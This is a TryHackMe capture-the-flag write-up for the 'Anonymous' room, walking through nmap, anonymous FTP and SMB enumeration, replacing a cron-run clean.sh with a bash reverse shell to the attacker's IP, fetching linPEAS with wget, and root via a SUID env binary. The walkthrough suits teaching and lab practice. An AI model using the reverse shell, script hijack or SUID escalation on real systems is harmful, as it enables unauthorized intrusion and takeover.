Overview
Welcome to my write-up for the Anonymous room on TryHackMe. Unlike other rooms, this has very little hand-holding, so you must have a good knowledge base and methodology before attempting this room. As such, I recommend you consult my other write-ups on Kenobi and Mr Robot.
In order to complete this room, we must enumerate the target machine’s FTP server and SMB (Server Message Block) shares, gain access by manipulating a scheduled shell script, and escalate our privileges via SUID bits to retrieve our flags.
I hope you enjoy!
Walkthrough
Once we have established our connection to the VM, we begin by enumerating the machine by running an nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
$ nmap -sC -sV -T4 -p- 10.10.127.27
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-30 13:19 BST
Nmap scan report for 10.10.127.27
Host is up (0.050s latency).
Not shown: 65531 closed tcp ports (reset)
PORT    STATE SERVICE     VERSION
21/tcp  open  ftp         vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx    2 111      113          4096 Jun 04  2020 scripts [NSE: writeable]
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.8.1.103
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 4
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp  open  ssh         OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 8b:ca:21:62:1c:2b:23:fa:6b:c6:1f:a8:13:fe:1c:68 (RSA)
|   256 95:89:a4:12:e2:e6:ab:90:5d:45:19:ff:41:5f:74:ce (ECDSA)
|_  256 e1:2a:96:a4:ea:8f:68:8f:cc:74:b8:f0:28:72:70:cd (ED25519)
139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open  netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: ANONYMOUS; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: mean: -2s, deviation: 1s, median: -2s
| smb2-time:
|   date: 2022-06-30T12:19:58
|_  start_date: N/A
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled but not required
|_nbstat: NetBIOS name: ANONYMOUS, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb-os-discovery:
|   OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
|   Computer name: anonymous
|   NetBIOS computer name: ANONYMOUS\x00
|   Domain name: \x00
|   FQDN: anonymous
|_  System time: 2022-06-30T12:19:57+00:00

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.47 seconds
Here is a quick overview of the above scan:
-sC: Will perform a script scan using a set of default scripts.-sV: Will probe open ports to determine service and version information.-T4: Sets the timing for the scan (higher is faster).-p-: Specifies all ports will be scanned (1-65535).
From the output, it shows we have 4 ports open on the target machine, namely II, SSH (22), and SMB (139 and 445).
It also appears that anonymous access is enabled on the FTP service on port 21, so we can login:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$ ftp 10.10.127.27
Connected to 10.10.127.27.
220 NamelessOne's FTP Server!
Name (10.10.127.27:v3r4x): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||41672|)
150 Here comes the directory listing.
drwxrwxrwx    2 111      113          4096 Jun 04  2020 scripts
226 Directory send OK.
ftp> cd scripts
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||20695|)
150 Here comes the directory listing.
-rwxr-xrwx    1 1000     1000          314 Jun 04  2020 clean.sh
-rw-rw-r--    1 1000     1000         1462 Jun 30 12:28 removed_files.log
-rw-r--r--    1 1000     1000           68 May 12  2020 to_do.txt
226 Directory send OK.
From the output, we see that this FTP server is owned my NamelessOne. As shown, there is a scripts/ directory which contains various files:
clean.shremovedfiles.logto_do.txt
The clean.sh script simply looks in the /tmp directory for any files, and then deletes them, and logs the output to the removed_files.log file.
1
2
3
4
5
6
7
8
9
10
11
#!/bin/bash

tmp_files=0
echo $tmp_files
if [ $tmp_files=0 ]
then
        echo "Running cleanup script:  nothing to delete" >> /var/ftp/scripts/removed_files.log
else
    for LINE in $tmp_files; do
        rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/scripts/removed_files.log;done
fi
Initially, the script sets the variable tmp_files to 0. It then checks if the value of tmp_files is equal to 0. If so, it then echoes “Running cleanup script: nothing to delete” and appends it to removed_files.log. If the value is not 0, the script will remove the file and print another log message, once again appending it to removed_files.log.
Finally, the to_do.txt contains the following:
1
I really need to disable the anonymous login... it's really not safe
We can also enumerate the SMB server on ports 139 and 445 using enum4linux:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ enum4linux 10.10.127.27
...
 =================================( Share Enumeration on 10.10.127.27 )=================================


        Sharename       Type      Comment
        ---------       ----      -------
        print$          Disk      Printer Drivers
        pics            Disk      My SMB Share Directory for Pics
        IPC$            IPC       IPC Service (anonymous server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.

        Server               Comment
        ---------            -------

        Workgroup            Master
        ---------            -------
        WORKGROUP            ANONYMOUS
We appear to have three shares on the SMB server, print$, pics, and ipc$. enum4linux also confirms that we have a namelessone user on the machine.
Anonymous login is also enabled on the SMB server:
1
2
3
4
5
6
7
8
9
10
$ smbclient //10.10.127.27/pics
Password for [WORKGROUP\v3r4x]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun May 17 12:11:34 2020
  ..                                  D        0  Thu May 14 02:59:10 2020
  corgo2.jpg                          N    42663  Tue May 12 01:43:42 2020
  puppos.jpeg                         N   265188  Tue May 12 01:43:42 2020

                20508240 blocks of size 1024. 13306416 blocks available
We can download the contents of the share with the smbget command:
1
2
3
4
5
6
$ smbget -R smb://10.10.127.27/pics
Password for [v3r4x] connecting to //10.10.127.27/pics:
Using workgroup WORKGROUP, user v3r4x
smb://10.10.127.27/pics/corgo2.jpg
smb://10.10.127.27/pics/puppos.jpeg
Downloaded 300.64kB in 3 seconds
It appears that the SMB share is a rabbit hole, so we must go back to other information that we have and try to find another way in.
From the FTP server, the removed_files.log indicates that the clean.sh script has been executed several times. One hypothesis is that is is being run as a cron job. A cron job is a way in which users can schedule tasks within Linux to run at specific times. We can verify this by looking at our version of removed_files.log and the version currently on the FTP server - if it contains more output that ours, we can say that it is a scheduled job.
To find the difference between these two files, we can use the diff command:
1
$ diff removed_files1.log removed_files2.log
This will output the difference between the two files, i.e., if one file contains more lines than the other. We can also verify this with the nl command which returns the number of lines in each file:
1
2
3
4
5
6
7
8
9
10
$ nl removed_files1.log
     1  Running cleanup script:  nothing to delete
     2  Running cleanup script:  nothing to delete
     ...
     27 Running cleanup script:  nothing to delete
$ nl removed_files2.log
     1  Running cleanup script:  nothing to delete
     2  Running cleanup script:  nothing to delete
     ...
     61 Running cleanup script:  nothing to delete

We can therefore say that the cleanup.sh script is run as a scheduled cron job. Since we can modify this file through the FTP server, we can establish a connection to our attacker machine using netcat. Firstly, we have to create a modified cleanup.sh script with our reverse shellcode. In this tutorial, we will use a bash one-liner, but it is important to note that there are a multitude of ways to accomplish this.
1
2
3
$ cat > clean.sh
#!/bin/bash
bash -i >& /dev/tcp/10.8.1.103/4444 0>&1
This will call out to 10.8.1.103 (my attacker machine) on port 4444 and redirect any error to 0>&1. Now we need to upload our script to the FTP server. We do this using the put command:

We also need to open a netcat listener to ensure the script can establish a connection with our machine. After a few minutes, we get a reverse shell on the victim machine:


Subsequently, we can retrieve the user.txt file from the namelessone user’s /home directory:


We now have to escalate our privileges to root which will requires further enumeration. To do this, we can use linPEAS which is part of the Privilege Escalation Awesome Scripts Suite. Firstly, we need to upload the linpeas.sh script to the victim machine - we can do this with Python.
1
2
3
$ ls
linpeas.sh
$ sudo python3 -m http.server 80
Then on the victim machine, we can retrieve the file and then execute it:
1
2
3
namelessone@anonymous:/tmp$ wget http://10.8.1.103:80/linpeas.sh
namelessone@anonymous:/tmp$ chmod +x linpeas.sh
namelessone@anonymous:/tmp$ ./linpeas.sh
From the output, we see that /usr/bin/env which displays the environment variables present within the system, has the SUID bit set. SUID bits are permissions set for users and groups and when set, can allow certain files to be executed on behalf of those user’s privileges.

We can verify this with ls -la:
1
2
3
namelessone@anonymous:~$ ls -la /usr/bin/env
ls -la /usr/bin/env
-rwsr-xr-x 1 root root 35000 Jan 18  2018 /usr/bin/env
This means that we can execute the /usr/bin/env binary with the permissions of the root user. To do this, we consult GTFOBins, a curated list of UNIX binaries which can be leveraged to bypass restrictions on misconfigured systems. In particlar, we are interested in the env binary when the SUID bit is set.

As per these instructions, we can interact directly with the misconfigured binary on the victim machine and escalate our privileges to root. Finally, we can retrieve the root.txt flag within the root user’s home directory:

Closing Remarks
And that’s it! All done!
I hope you all enjoyed this room and learned a thing or two. I really am trying to up my game with these writeups and tutorials for my own learning and so I can share my knowledge with you.
If you want to keep up-to-date on what I do, follow me here:
Or you can also support me by buying me a coffee:
Stay curious
- v3r4x
